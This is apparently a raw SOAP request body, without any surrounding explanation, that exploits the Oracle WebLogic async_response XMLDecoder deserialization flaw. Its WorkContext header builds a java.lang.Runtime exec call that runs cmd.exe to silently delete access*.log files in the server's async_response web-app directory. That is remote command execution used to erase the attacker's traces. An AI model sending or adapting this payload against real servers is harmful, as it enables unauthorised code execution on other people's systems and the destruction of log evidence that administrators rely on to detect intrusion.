 <soapenv:Header>
<wsa:Action>log</wsa:Action>
<wsa:RelatesTo>log</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java class="java.beans.XMLDecoder">
<object class="java.lang.Runtime" method="getRuntime">
<void method="exec">
<array class="java.lang.String" length="3">
<void index="0">
<string>c:\windows\system32\cmd.exe</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>del /q .\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\access*.log</string>
</void>
</array>
</void>
</object>
</java></work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>